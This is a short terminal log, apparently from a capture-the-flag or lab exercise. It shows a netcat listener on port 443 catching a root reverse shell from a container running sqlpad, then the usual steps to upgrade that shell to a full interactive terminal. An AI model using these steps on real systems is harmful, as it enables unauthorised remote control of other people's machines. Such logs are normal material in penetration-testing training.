 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.11.32] 46542
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@c184118df0a6:/var/lib/sqlpad# ^Z [Ctrl + Z]
zsh: suspended  nc -lvnp 443
❯ stty raw -echo; fg
[1]  + continued  nc -lvnp 443
reset xterm